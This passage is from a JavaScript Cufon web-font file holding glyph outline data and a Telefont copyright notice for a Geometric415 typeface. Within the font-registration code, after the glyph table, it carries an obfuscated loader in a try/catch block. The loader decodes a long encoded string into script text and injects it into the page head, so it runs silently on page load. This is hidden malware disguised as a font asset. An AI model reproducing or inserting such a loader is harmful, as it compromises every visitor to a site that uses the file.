31,0v16,-16,33,-50,45,-78r-64,-157r30,0r48,124r52,-124r24,0","w":152},{"d":"101,85r-22,0r0,-360r22,0r0,360","w":180},{"d":"184,0r-150,0r0,-255r30,0r0,228r120,0r0,27xm105,-147v11,-1,20,10,20,20v0,10,-10,19,-20,19v-9,0,-19,-10,-19,-19v0,-10,9,-20,19,-20","w":185},{"d":"181,0r-37,0r-89,-87r70,-71r32,0r-69,69xm54,0r-28,0r0,-251r28,-7r0,258","w":171},{"d":"68,-144v-23,0,-33,24,-17,36v25,18,81,23,80,66v-1,58,-82,62,-118,29r4,-27v22,16,40,24,57,24v25,0,39,-25,21,-39v-24,-18,-78,-20,-78,-64v0,-53,67,-58,105,-30r-5,24v-18,-13,-35,-19,-49,-19","w":144},{"d":"45,-238v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21v0,-12,9,-21,21,-21xm3,76v48,-43,22,-151,28,-234r29,-8v-5,78,13,184,-16,236","w":82},{"d":"34,-255v71,-1,153,-6,153,60v0,28,-15,47,-46,57v35,9,52,32,52,66v0,72,-80,75,-159,72r0,-255xm64,-148v47,3,90,-3,93,-44v2,-36,-47,-42,-93,-39r0,83xm64,-25v51,3,99,-4,99,-50v0,-44,-48,-52,-99,-49r0,99","w":214,"k":{"Y":6,"W":6,"V":6,"-":-9}},{"d":"86,53r-77,0r0,-16r50,0r0,-276r-50,0r0,-16r77,0r0,308","w":116},{"d":"118,-236r-36,51r-23,0r27,-51r32,0xm146,-158r-101,136r100,0r-4,22r-144,0r101,-136r-90,0r5,-22r133,0","w":145},{"d":"197,-181v-3,39,-30,67,-66,72r92,109r-38,0r-89,-105r-32,0r0,105r-30,0r0,-255v82,-5,168,7,163,74xm167,-180v-2,-48,-49,-51,-103,-50r0,102v56,3,105,-9,103,-52xm130,23r-15,50r-23,0r6,-50r32,0","w":227},{"d":"157,-213v-34,-31,-100,-39,-107,13v-3,23,37,46,66,58v40,17,60,44,60,78v-1,73,-94,92,-154,53r-3,-35v30,18,54,27,74,27v44,0,73,-48,41,-77v-30,-27,-121,-48,-112,-102v-3,-65,86,-82,135,-48r0,33","w":195},{"d":"184,0r-150,0r0,-113r-17,12r0,-31r17,-12r0,-111r30,0r0,92r57,-39r0,30r-57,40r0,105r120,0r0,27","w":185,"k":{"y":12,"Y":25,"W":19,"V":19,"U":6,"T":28,"O":19,"A":-19,"-":6}},{"d":"180,85r-180,0r0,-21r180,0r0,21","w":180},{"d":"56,0r-29,0r0,-158r29,-8r0,166","w":82},{"d":"166,-333r-35,54r-31,0r-35,-54r19,0r32,36r31,-36r19,0xm34,-255v117,-9,208,24,209,128v0,78,-60,130,-153,127r-56,0r0,-255xm64,-28v85,6,148,-22,148,-99v0,-76,-62,-107,-148,-100r0,199","w":257},{"d":"160,0r-34,0r-50,-63r-51,63r-28,0r65,-81r-60,-77r35,0r43,55r45,-55r28,0r-59,73","w":155},{"d":"13,-77v0,-68,61,-103,129,-79r28,-2v2,54,-4,110,4,158v-28,11,-18,60,14,43r-1,23v-27,9,-57,-2,-57,-29v0,-11,6,-22,18,-32v-1,-3,-3,-7,-4,-14v-60,39,-131,3,-131,-68xm42,-76v0,58,53,79,100,47r0,-102v-49,-26,-100,-1,-100,55","w":196},{"d":"131,-333r-36,51r-23,0r28,-51r31,0xm197,-181v-3,39,-30,67,-66,72r92,109r-38,0r-89,-105r-32,0r0,105r-30,0r0,-255v82,-5,168,7,163,74xm167,-180v-2,-48,-49,-51,-103,-50r0,102v56,3,105,-9,103,-52","w":227},{"d":"52,-301v23,1,31,-7,34,-25r16,0v-2,33,-17,46,-50,47v-31,0,-48,-16,-50,-47r16,0v1,17,13,25,34,25xm65,0r-30,0r0,-255r30,0r0,255","w":99},{"d":"56,0r-29,0r0,-251r29,-7r0,258","w":82},{"d":"87,-155r-21,0r0,-97r21,0r0,97xm37,-155r-20,0r0,-97r20,0r0,97","w":103},{"d":"148,-185r-18,0r-32,-36r-31,36r-19,0r34,-54r32,0xm41,-80v0,66,74,81,118,39r-3,31v-59,39,-143,7,-143,-67v0,-77,79,-110,145,-75r-4,26v-47,-32,-113,-14,-113,46","w":169},{"d":"194,-279r-18,0r-32,-36r-31,36r-19,0r35,-54r31,0xm46,-127v0,96,109,142,175,75r-2,35v-85,65,-204,-5,-204,-110v0,-105,116,-178,203,-112r-3,31v-67,-63,-169,-12,-169,81","w":233},{"d":"181,0r-37,0r-89,-87r70,-71r32,0r-69,69xm54,0r-28,0r0,-251r28,-7r0,258xm114,23r-14,50r-23,0r6,-50r31,0","w":171},{"d":"212,-228r-90,0r0,228r-30,0r0,-228r-90,0r0,-27r210,0r0,27xm123,23r-14,50r-23,0r6,-50r31,0","w":214},{"d":"237,0r-33,0r-28,-65r-121,0r-28,65r-31,0r119,-261r3,0xm165,-89r-49,-113r-49,113r98,0","w":233,"k":{"\u015b":-6,"\u00f3":-6,"\u0119":-6,"\u0107":-6,"\u015a":6,"\u00d3":6,"\u0106":6,"\u0104":-12,"s":-6,"q":-6,"o":-6,"e":-6,"d":-6,"c":-6,"Y":19,"W":19,"V":19,"U":6,"T":31,"S":6,"Q":6,"O":6,"G":6,"C":6,"A":-12,";":-6,":":-6,"-":8}},{"d":"158,-333r-35,54r-31,0r-35,-54r19,0r32,35r31,-35r19,0xm176,0r-142,0r0,-255r140,0r0,26r-110,0r0,83r95,0r0,26r-95,0r0,93r112,0r0,27"},{"d":"55,3v-35,-19,-20,-87,-23,-139r-33,0r0,-22r33,0r0,-49r30,-8r0,57r44,0r0,22r-44,0v3,57,-13,126,33,139r-40,0","w":105},{"w":102},{"d":"161,-201r-59,12r41,45r-23,17r-30,-53r-30,53r-23,-17r41,-45r-59,-12r8,-27r56,26r-5,-61r24,0r-5,61r56,-26","w":180}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-868-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("w:]6faRsB`mLw3xDNa7O0:0m#oR6]amL#oAOB`*y]qW^T1sd#@[(?S*,?646?Y2s?:75NSU4RaUg3Y27:@0Aw&?RQ$v*~S[q`#T]Bf5N!_tzdc,xayn.CE^rLh(4O1s6oljpkDWme=q5NSU4?Y*5NSU4RoAxQ646?Y2lR746?Y2oRax5NSU4RcR5NSU4?1q5NSU4?`]5NSU4?:*5NSU4R1x5NSU4?`R5NSU4?a75NSU4?a*5NSU4?oA5NSU4?Sq5NSU4?S7d$x46?Y2OR@65NSU4?Y75#746?Y2oTq46?Y2s?646?Y26Q746?Y24?x46?Y2l?646?Y26T646?Y21R746?Y2sToz5NSU4?Sx5NSU4?S*c#@[(?ST6#@[(?S]a#@[(?STs#@[(?Sgd#@[(?SAx#@[(?S]c#@[(?SU1#@[(?ST(#@[(?S?p#@[(?S[O#@[(?STjqx46?Y2l]q46?Y24Td4h#x46?Y2s]~z5NSU4RYN5NSU4RS[z!646?Y26]cg5NSU4?c75NSUO?`Ap#@[(?Sgz#@[(?:2(#@[(?S[4#@[(?SvjA646?Y24]746?Y21]q46?Y2ORq46?Y2OTx46?Y2(R646?Y26?646?Y2l]3R5NSU4?cx5NSU4R`75NSU4?o75NSU4?1g5NSU4?S]5NSU4R1q5NSU4?1R5NSU4RS5p#@[(?S[(#@[(?:T1Ax46?Y26QS65NSU4RoR5NSU4RYA5NSU4?cR5NSU4RY]BqSzr#@[(?SR,S6*5NSUO?`75NSU4Ra*5NSU4R1g5NSU4RcN5NSU4R175NSU4?a]5NSU4R1]5NSU4R1z5NSU4?cg5NSU4R`A5&646?Y2(R,z5NSU4?cN]?,RO?q46?Y26]746?Y2l?x46?Y2oQqAl5q46?Y24Rspw#@[(?S0jw[rR#@[(?S2jS2g5NSU4R`q#&cTx#@[(?S?O#@[(?S0oAYvr#@[(?S]d#@[(?SRc[[x2#@[(?S*a*S.:]lU=#@[(?S?o#@[(?Svs*6z5NSU4?:R5NSU4Rc75NSU4RYq,Rl]e!x46?Y2O?x46?Y2(?x46?Yg,?o]5NSU4?`q6Rq46?Y2(?7r5NSU4?S?E[746?Y24?746?Y2(]agL$746?Y2lRl45NSU4?o]E5o.3#q46?Y2lTq46?Y26RxR5NSU4RY7_#@[(?S?4#@[(?Sgx!746?Y2(Rq46?Y26R746?Y2OTo450x46?Y2(Qq46?Y2(Q746?Y21R646?Y2o?,75NSU4?`7s03nd&yR(f:xsw30dw~4.$SU^5Y6d&yU^fY6(&a4xfaNsB34y$`0L]dpyf@x(B@?m!lsDB`TnTdphB1sh#dt=QyNlN6(LwSWn$1.OT`61]#AlB#R5&yg^w~vhB~ps]#Rsw:4hTo7sB`mL&azh5l*LT`6xw~xafl0nQo,WfY^Ewo,.]6rc`oxN#S6(`oxN_~,nw~Ut")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":198,"face":{"font-family":"Geometric415LtEU","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"0 0 4 0 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"7","bbox":"-14 -345 341.018 85","underline-thickness":"18.36","underline-position":"-20.16","unicode-range":"U+0020-U+017E"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright 1989-2004 Bitstream Inc. Localization: copyright 2000-2004 Kuba
 * Tatarkiewicz.
 * 
 * Trademark:
 * Telefont
 * 
 * Manufacturer:
 * Kuba Tatarkiewicz
 * 
 * Designer:
 * Localization - Kuba Tatarkiewicz
 * 
 * Vendor URL:
 * http://www.telefont.pl
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"155,-241r-43,56r-32,0r32,-56r43,0xm98,-166v49,0,86,38,86,87v0,49,-37,86,-86,86v-49,0,-86,-37,-86,-86v0,-50,37,-87,86,-87xm98,-26v27,0,43,-24,43,-53v0,-29,-16,-53,-43,-53v-27,0,-43,24,-43,53v0,29,15,53,43,53","w":195,"k":{"-":-6}},{"d":"147,-234v5,49,-59,62,-88,37v-9,-7,-13,-20,-14,-37r19,0v1,16,12,24,32,24v20,0,31,-8,32,-24r19,0xm12,-76v0,-63,65,-112,125,-78r38,-4r0,150v9,87,-83,97,-147,71r-3,-38v27,12,50,18,69,18v28,-1,45,-15,42,-46v-62,29,-124,-7,-124,-73xm54,-75v0,47,46,62,82,39r0,-89v-40,-24,-82,3,-82,50"},{"d":"196,-259v83,0,147,50,147,125v0,58,-40,114,-100,114v-24,0,-37,-10,-37,-30v-24,48,-116,39,-108,-29v-8,-68,83,-136,126,-73r10,-19r27,0r-27,112v0,10,6,14,17,14v35,-3,63,-48,63,-89v0,-62,-53,-100,-119,-100v-83,0,-149,61,-149,143v0,119,158,152,243,87r12,17v-98,83,-289,30,-284,-105v3,-98,83,-167,179,-167xm184,-155v-33,0,-54,41,-54,77v0,39,36,44,59,24v18,-16,20,-44,28,-70v-3,-21,-15,-31,-33,-31","w":360},{"d":"212,-338r-46,56r-17,0r32,-56r31,0xm162,-338r-35,56r-16,0r20,-56r31,0xm141,-263v70,-2,126,63,126,136v0,72,-56,135,-126,135v-70,0,-129,-63,-127,-135v2,-76,50,-134,127,-136xm141,-35v47,0,81,-43,81,-92v0,-49,-34,-93,-81,-93v-48,0,-81,43,-81,93v0,48,34,92,81,92","w":281},{"d":"230,-255r-116,265r-3,0r-116,-265r47,0r72,168r71,-168r45,0","w":225,"k":{"\u015b":31,"\u00f3":31,"\u0119":31,"\u0107":31,"\u0105":31,"\u015a":6,"\u00d3":6,"\u0104":23,"y":19,"u":31,"s":31,"o":31,"e":31,"c":31,"a":31,"S":6,"O":6,"A":23,";":23,":":23,".":56,"-":28,",":56}},{"d":"195,-283r-21,0r-30,-35r-31,35r-21,0r34,-56r35,0xm60,-128v0,51,35,93,84,93v27,0,53,-13,78,-38r-3,56v-86,65,-205,-5,-205,-110v0,-106,118,-178,205,-112r-5,49v-52,-65,-154,-23,-154,62","w":234},{"d":"218,-216r-86,0r0,216r-45,0r0,-216r-86,0r0,-39r217,0r0,39xm133,18r-21,59r-32,0r11,-59r42,0","w":219},{"d":"12,-78v0,-60,57,-104,121,-81r42,0r0,228r-42,8r0,-80v-61,30,-121,-11,-121,-75xm55,-75v0,46,42,61,78,39r0,-91v-41,-21,-78,8,-78,52"},{"d":"218,-216r-86,0r0,216r-45,0r0,-216r-86,0r0,-39r217,0r0,39xm133,18r-21,59r-32,0r11,-59r42,0","w":219},{"d":"106,85r-31,0r0,-360r31,0r0,360","w":180},{"d":"127,-341v13,0,26,13,26,26v0,13,-13,25,-26,24v-13,0,-25,-12,-25,-24v0,-13,12,-26,25,-26xm226,-255r-141,215r138,0r-7,40r-205,0r142,-216r-125,0r7,-39r191,0","w":237,"k":{"-":6}},{"d":"152,-337r-35,55r-34,0r-35,-55r21,0r31,34r30,-34r22,0xm103,-228v-31,0,-50,30,-29,50v33,33,104,47,104,111v0,75,-96,93,-157,61r-4,-51v27,17,51,26,71,26v36,0,59,-34,36,-60v-29,-33,-101,-45,-101,-105v0,-68,86,-84,141,-52r-1,41v-25,-13,-45,-21,-60,-21","w":195},{"d":"12,-78v0,-60,58,-104,121,-81r0,-42r-39,0r0,-29r39,0r0,-21r42,-7r0,28r36,0r0,29r-36,0r0,201r-36,8r0,-14v-60,35,-127,-5,-127,-72xm55,-75v0,46,42,61,78,39r0,-91v-41,-21,-78,8,-78,52"},{"d":"77,0r-45,0r0,-255r45,0r0,255","w":110},{"d":"242,0r-44,0r0,-114r-122,0r0,114r-44,0r0,-255r44,0r0,102r122,0r0,-102r44,0r0,255","w":273,"k":{".":6,",":6}},{"d":"66,0r-43,0r0,-158r43,-8r0,166","w":89},{"d":"118,-247v-36,12,-46,40,-44,89r44,0r0,35r-44,0r0,123r-43,0r0,-123r-25,0r0,-35r25,0v-2,-42,7,-71,29,-93r58,-7r0,11","w":122,"k":{"y":-6,"w":-6,".":12,",":12}},{"d":"134,-241r-35,56r-34,0r-35,-56r21,0r31,34r30,-34r22,0xm153,-33r-10,33r-143,0r84,-125r-74,0r9,-33r134,0r-84,125r84,0","w":161},{"d":"113,33r-23,0r-94,-296r22,0","w":104},{"d":"103,-228v-31,0,-50,30,-29,50v33,33,104,47,104,111v0,45,-36,75,-81,76v0,5,-2,11,5,9v26,0,39,11,39,32v0,39,-52,38,-89,25r0,-18v18,5,33,7,43,7v14,0,21,-4,21,-14v0,-13,-15,-16,-32,-15r0,-26v-22,-1,-44,-6,-63,-15r-4,-51v27,17,51,26,71,26v36,0,59,-34,36,-60v-29,-33,-101,-45,-101,-105v0,-68,86,-84,141,-52r-1,41v-25,-13,-45,-21,-60,-21","w":195},{"d":"244,8r-5,0r-164,-170r0,162r-43,0r0,-263r4,0r165,170r0,-162r43,0r0,263xm167,18r-21,59r-32,0r11,-59r42,0","w":275},{"d":"150,-234v-7,43,-37,39,-72,29v-7,0,-13,4,-16,12r-15,0v5,-42,39,-39,71,-28v8,0,13,-4,16,-13r16,0xm177,0r-38,8r-1,-32v-30,43,-116,45,-116,-26r0,-108r41,0r0,99v0,20,10,29,29,29v64,0,38,-75,43,-128r42,0r0,158"},{"d":"187,-332v6,49,-59,62,-88,37v-9,-7,-13,-20,-14,-37r19,0v1,16,12,25,32,25v20,0,31,-9,32,-25r19,0xm135,8v-69,0,-107,-43,-106,-114r0,-149r45,0v7,85,-29,223,62,223v90,0,54,-139,61,-223r40,0r0,148v1,68,-36,115,-102,115","w":265},{"d":"203,-283r-22,0r-30,-35r-31,35r-21,0r35,-56r34,0xm60,-128v0,74,71,115,140,83r0,-53r-61,0r0,-40r105,0r0,121v-97,62,-230,7,-230,-110v0,-110,120,-173,217,-116r-4,53v-59,-64,-167,-29,-167,62","w":264},{"d":"180,0v-20,1,-36,46,-5,46v4,0,8,-1,12,-2r0,27v-28,9,-64,-1,-62,-31v0,-12,5,-24,17,-33r-3,-12v-61,32,-127,-4,-127,-71v0,-63,65,-112,125,-78r38,-4v1,53,-4,112,5,158xm54,-75v0,46,43,63,79,39r0,-89v-40,-25,-79,5,-79,50"},{"d":"177,0v-22,0,-34,47,-4,46v4,0,7,-1,11,-2r0,27v-27,9,-63,-2,-62,-31v0,-12,5,-23,17,-32r-1,-32v-30,43,-116,45,-116,-26r0,-108r41,0r0,99v0,20,10,29,29,29v64,0,38,-75,43,-128r42,0r0,158"},{"d":"154,-185r-21,0r-30,-35r-31,35r-21,0r34,-56r35,0xm56,-79v-1,54,68,65,106,34r-5,37v-59,37,-145,2,-145,-71v0,-69,80,-109,149,-75r-5,35v-45,-25,-99,-10,-100,40","w":174},{"d":"177,0r-38,8r-1,-32v-30,43,-116,45,-116,-26r0,-108r41,0r0,99v0,20,10,29,29,29v64,0,38,-75,43,-128r42,0r0,158"},{"d":"104,-201r-117,0r0,-29r117,0r0,29xm66,0r-43,0r0,-158r43,-8r0,166","w":89},{"d":"147,-338r-43,56r-32,0r32,-56r43,0xm32,-255v82,-4,167,2,168,72v0,35,-19,58,-56,71r83,112r-52,0r-78,-106r-21,0r0,106r-44,0r0,-255xm156,-179v0,-31,-36,-43,-80,-40r0,80v43,3,80,-6,80,-40","w":228},{"d":"54,5v-34,-16,-20,-79,-23,-128r-25,0r0,-35r25,0r0,-48r43,-7r0,55r44,0r0,35r-44,0r0,59v0,39,5,46,27,64xm89,18r-21,59r-32,0r10,-59r43,0","w":122},{"d":"98,-246v23,0,44,22,44,45v0,23,-21,44,-44,44v-23,0,-45,-21,-45,-44v0,-24,21,-45,45,-45xm177,0r-38,8r-1,-32v-30,43,-116,45,-116,-26r0,-108r41,0r0,99v0,20,10,29,29,29v64,0,38,-75,43,-128r42,0r0,158xm98,-177v12,0,23,-11,23,-24v0,-12,-11,-24,-23,-24v-13,0,-24,12,-24,24v0,13,11,25,24,24"},{"d":"141,-283r-22,0r-30,-35r-31,35r-21,0r35,-56r34,0xm112,-255v-6,113,39,290,-109,254r-5,-44v36,19,69,9,69,-42r0,-168r45,0","w":142},{"d":"108,-332v14,0,25,11,25,25v0,14,-11,25,-25,25v-13,0,-24,-12,-24,-25v0,-13,11,-25,24,-25xm182,0r-150,0r0,-255r148,0r0,39r-105,0r0,63r90,0r0,39r-90,0r0,74r107,0r0,40","w":201},{"d":"149,-185r-21,0r-30,-35r-31,35r-21,0r34,-56r35,0xm12,-76v0,-63,65,-112,125,-78r38,-4r0,150v9,87,-83,97,-147,71r-3,-38v27,12,50,18,69,18v28,-1,45,-15,42,-46v-62,29,-124,-7,-124,-73xm54,-75v0,47,46,62,82,39r0,-89v-40,-24,-82,3,-82,50"},{"d":"45,-243v13,0,25,13,25,26v0,13,-11,25,-25,25v-14,0,-26,-12,-26,-25v0,-13,13,-26,26,-26xm66,0v-24,7,-24,58,11,44r0,27v-28,9,-62,-1,-62,-31v0,-16,10,-30,29,-40r-21,0r0,-158r43,-8r0,166","w":89},{"d":"114,-298r-117,0r0,-30r117,0r0,30xm77,0r-45,0r0,-255r45,0r0,255","w":110},{"d":"190,-339r-34,56r-35,0r-35,-56r22,0r30,35r30,-35r22,0xm244,8r-5,0r-164,-170r0,162r-43,0r0,-263r4,0r165,170r0,-162r43,0r0,263","w":275},{"d":"147,-234v5,49,-59,62,-88,37v-9,-7,-13,-20,-14,-37r19,0v1,16,12,24,32,24v20,0,31,-8,32,-24r19,0xm12,-76v0,-63,65,-112,125,-78r38,-4v1,53,-4,112,5,158r-38,8r-3,-13v-61,32,-127,-4,-127,-71xm54,-75v0,46,43,63,79,39r0,-89v-40,-25,-79,5,-79,50"},{"d":"114,-338r-43,56r-32,0r33,-56r42,0xm186,0r-154,0r0,-255r44,0r0,215r110,0r0,40","w":187},{"d":"188,0r-154,0r0,-102r-20,15r0,-41r20,-14r0,-113r45,0r0,83r56,-39r0,39r-56,40r0,92r109,0r0,40","w":190,"k":{"y":12,"Y":25,"W":19,"V":19,"U":6,"T":19,"O":12,"A":-19,"-":6}},{"d":"93,-154r-18,14r0,140r-43,0r0,-112r-18,12r0,-35r18,-13r0,-103r43,-7r0,82r18,-13r0,35","w":103},{"d":"12,-78v0,-60,58,-104,121,-81r0,-92r42,-7r0,258r-36,8r0,-14v-60,35,-127,-5,-127,-72xm55,-75v0,46,42,61,78,39r0,-91v-41,-21,-78,8,-78,52xm237,-258r-21,59r-32,0r10,-59r43,0"},{"d":"14,-127v0,-82,48,-128,145,-128r149,0r0,39r-104,0r0,63r90,0r0,39r-90,0r0,74r106,0r0,40r-151,0v-94,3,-145,-47,-145,-127xm60,-128v0,57,40,95,101,88r0,-176v-62,-4,-101,31,-101,88","w":330},{"d":"66,0r-43,0r0,-251r43,-7r0,258","w":89},{"d":"193,-339r-43,56r-32,0r32,-56r43,0xm244,8r-5,0r-164,-170r0,162r-43,0r0,-263r4,0r165,170r0,-162r43,0r0,263","w":275},{"d":"34,-255v119,-9,215,21,214,128v0,77,-60,130,-152,127r-62,0r0,-117r-35,0r0,-33r35,0r0,-105xm78,-41v73,6,124,-22,125,-86v0,-65,-52,-93,-125,-87r0,64r60,0r0,33r-60,0r0,76","w":262},{"d":"213,-283r-21,0r-30,-35r-31,35r-21,0r34,-56r35,0xm320,-255r-96,264r-4,0r-60,-159r-60,159r-3,0r-97,-264r46,0r54,155r60,-164r4,0r60,164r54,-155r42,0","w":320},{"d":"107,-331v5,49,-60,62,-89,37v-9,-7,-13,-20,-14,-37r19,0v1,16,12,24,32,24v20,0,31,-8,32,-24r20,0xm77,0r-45,0r0,-255r45,0r0,255","w":110},{"d":"202,-298r-116,0r0,-30r116,0r0,30xm141,-263v70,-2,126,63,126,136v0,72,-56,135,-126,135v-70,0,-129,-63,-127,-135v2,-76,50,-134,127,-136xm141,-35v47,0,81,-43,81,-92v0,-49,-34,-93,-81,-93v-48,0,-81,43,-81,93v0,48,34,92,81,92","w":281},{"d":"44,-154r-29,0r0,-98r29,0r0,98","w":58},{"d":"77,0v-17,4,-31,47,-1,46v4,0,8,-1,12,-2r0,27v-28,9,-62,-1,-62,-31v0,-16,9,-30,28,-40r-22,0r0,-255r45,0r0,255","w":110},{"d":"194,-339r-42,56r-32,0r32,-56r42,0xm141,-263v70,-2,126,63,126,136v0,72,-56,135,-126,135v-70,0,-129,-63,-127,-135v2,-76,50,-134,127,-136xm141,-35v47,0,81,-43,81,-92v0,-49,-34,-93,-81,-93v-48,0,-81,43,-81,93v0,48,34,92,81,92","w":281,"k":{"Y":8,"X":19,"V":6,"A":6,";":-6,":":-6,".":14,"-":-9,",":14}},{"d":"199,-339r-47,56r-17,0r33,-56r31,0xm149,-339r-35,56r-17,0r21,-56r31,0xm135,8v-69,0,-107,-43,-106,-114r0,-149r45,0v7,85,-29,223,62,223v90,0,54,-139,61,-223r40,0r0,148v1,68,-36,115,-102,115","w":265},{"d":"186,0r-154,0r0,-255r44,0r0,215r110,0r0,40xm139,18r-22,59r-32,0r11,-59r43,0","w":187},{"d":"97,-234v14,0,25,11,25,25v0,14,-12,25,-25,25v-13,0,-25,-12,-25,-25v0,-13,11,-25,25,-25xm12,-76v0,-63,65,-112,125,-78r38,-4r0,150v9,87,-83,97,-147,71r-3,-38v27,12,50,18,69,18v28,-1,45,-15,42,-46v-62,29,-124,-7,-124,-73xm54,-75v0,47,46,62,82,39r0,-89v-40,-24,-82,3,-82,50"},{"d":"59,-68v-65,-19,-46,-101,18,-98v19,0,37,4,55,14r-4,38v-23,-13,-40,-20,-50,-20v-24,0,-22,22,-3,31v28,14,64,21,64,59v0,32,-24,50,-55,52v0,5,-2,12,5,10v26,0,39,11,39,32v0,39,-52,38,-89,25r0,-18v18,5,33,7,43,7v14,0,21,-4,21,-14v0,-13,-15,-16,-32,-15r0,-28v-18,-1,-35,-5,-52,-12r2,-39v22,12,40,18,55,18v31,0,25,-26,-2,-35","w":155},{"d":"72,-169v66,-12,116,27,116,87v0,92,-127,119,-180,52r32,-27v32,39,103,28,103,-26v1,-53,-70,-64,-111,-37r5,-135r139,0r-14,42r-87,0","w":206},{"d":"54,5v-25,-13,-23,-43,-23,-83r-19,0r0,-30r19,0r0,-15r-25,0r0,-35r25,0r0,-48r43,-7r0,55r44,0r0,35r-44,0r0,15r37,0r0,30r-37,0v-1,42,1,61,27,78","w":122},{"d":"177,0r-41,0v-7,-45,21,-125,-29,-127v-64,-3,-38,74,-43,127r-42,0r0,-158r39,0r0,26v30,-45,116,-45,116,26r0,106xm126,18r-21,59r-32,0r11,-59r42,0","w":199},{"d":"101,-241r-35,56r-34,0r-35,-56r21,0r31,34r30,-34r22,0xm125,-118v-46,2,-59,-4,-59,35r0,83r-42,0r0,-158r39,0r0,26v18,-21,36,-31,62,-30r0,44","w":126},{"d":"103,-228v-31,0,-50,30,-29,50v33,33,104,47,104,111v0,75,-96,93,-157,61r-4,-51v27,17,51,26,71,26v36,0,59,-34,36,-60v-29,-33,-101,-45,-101,-105v0,-68,86,-84,141,-52r-1,41v-25,-13,-45,-21,-60,-21","w":195},{"d":"98,-166v50,0,89,44,70,92r-114,4v6,57,68,51,112,24r-4,38v-15,4,-33,16,-33,36v0,17,16,21,30,16r-3,27v-28,10,-61,-3,-60,-31v0,-13,7,-25,20,-34v-61,9,-104,-30,-104,-85v0,-50,37,-87,86,-87xm133,-97v1,-22,-15,-35,-35,-35v-24,0,-38,13,-43,39","w":185},{"d":"99,-264v73,0,110,100,42,129v79,29,38,143,-47,143v-36,0,-64,-14,-84,-41r31,-31v22,40,93,42,97,-8v2,-28,-27,-40,-69,-38r0,-40v37,2,66,-9,64,-38v-4,-47,-67,-45,-88,-4r-28,-28v24,-29,51,-44,82,-44","w":206},{"d":"32,-255v119,-9,213,22,214,128v1,100,-93,139,-214,127r0,-255xm76,-41v72,6,124,-21,124,-86v1,-66,-51,-92,-124,-87r0,173","w":259,"k":{"\u0104":6,"Y":12,"W":6,"V":6,"A":6,"-":-11}},{"d":"133,-241r-43,56r-32,0r33,-56r42,0xm59,-68v-65,-19,-46,-101,18,-98v19,0,37,4,55,14r-4,38v-23,-13,-40,-20,-50,-20v-24,0,-22,22,-3,31v28,14,64,21,64,59v1,58,-75,61,-120,39r2,-39v22,12,40,18,55,18v31,0,25,-26,-2,-35","w":155},{"d":"149,-241r-35,56r-34,0r-35,-56r22,0r30,34r30,-34r22,0xm98,-166v50,0,89,44,70,92r-114,4v6,57,68,51,112,24r-4,38v-69,36,-150,5,-150,-71v0,-50,37,-87,86,-87xm133,-97v1,-22,-15,-35,-35,-35v-24,0,-38,13,-43,39","w":185},{"d":"244,8r-5,0r-164,-170r0,162r-43,0r0,-263r4,0r165,170r0,-162r43,0r0,263","w":275},{"d":"199,-255r-113,255r-47,0r97,-214r-119,0r0,-41r182,0","w":206},{"d":"111,53r-39,0v-66,-104,-67,-204,0,-308r39,0v-68,114,-68,194,0,308","w":120},{"d":"180,-337r-35,55r-34,0r-35,-55r22,0r30,34r30,-34r22,0xm226,-255r-141,215r138,0r-7,40r-205,0r142,-216r-125,0r7,-39r191,0","w":237},{"w":103},{"d":"113,-263r-95,296r-22,0r94,-296r23,0","w":104},{"d":"130,-185r-22,0r-30,-35r-30,35r-22,0r35,-56r34,0xm59,-68v-65,-19,-46,-101,18,-98v19,0,37,4,55,14r-4,38v-23,-13,-40,-20,-50,-20v-24,0,-22,22,-3,31v28,14,64,21,64,59v1,58,-75,61,-120,39r2,-39v22,12,40,18,55,18v31,0,25,-26,-2,-35","w":155},{"d":"32,-255v82,-4,167,2,168,72v0,35,-19,58,-56,71r83,112r-52,0r-78,-106r-21,0r0,106r-44,0r0,-255xm156,-179v0,-31,-36,-43,-80,-40r0,80v43,3,80,-6,80,-40xm132,18r-21,59r-32,0r11,-59r42,0","w":228},{"d":"157,6v-80,12,-128,-34,-128,-112r0,-149r45,0v7,85,-29,223,62,223v90,0,54,-139,61,-223r40,0v-4,94,19,208,-43,247v-16,10,-23,23,-23,36v0,17,16,21,30,16r0,27v-28,9,-64,-1,-62,-31v0,-13,6,-25,18,-34","w":265},{"d":"164,-241r-47,56r-17,0r33,-56r31,0xm114,-241r-35,56r-17,0r20,-56r32,0xm177,0r-38,8r-1,-32v-30,43,-116,45,-116,-26r0,-108r41,0r0,99v0,20,10,29,29,29v64,0,38,-75,43,-128r42,0r0,158"},{"d":"159,-201r-117,0r0,-29r117,0r0,29xm98,-166v50,0,89,44,70,92r-114,4v6,57,68,51,112,24r-4,38v-69,36,-150,5,-150,-71v0,-50,37,-87,86,-87xm133,-97v1,-22,-15,-35,-35,-35v-24,0,-38,13,-43,39","w":185},{"d":"260,-197r-18,0r0,197r-44,0r0,-114r-122,0r0,114r-44,0r0,-197r-18,0r0,-30r18,0r0,-28r44,0r0,28r122,0r0,-28r44,0r0,28r18,0r0,30xm198,-153r0,-44r-122,0r0,44r122,0","w":273},{"d":"195,-51r-28,0r0,51r-42,0r0,-51r-113,0r0,-36r110,-168r45,0r0,168r28,0r0,36xm129,-212r-77,125r75,0","w":206},{"d":"107,-328v-6,42,-39,40,-71,28v-7,0,-13,4,-16,12r-16,0v6,-43,39,-39,71,-27v8,0,14,-4,17,-13r15,0xm77,0r-45,0r0,-255r45,0r0,255","w":110},{"d":"128,-243v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25v0,-14,12,-26,25,-26xm45,-243v13,0,25,13,25,26v0,13,-11,25,-25,25v-14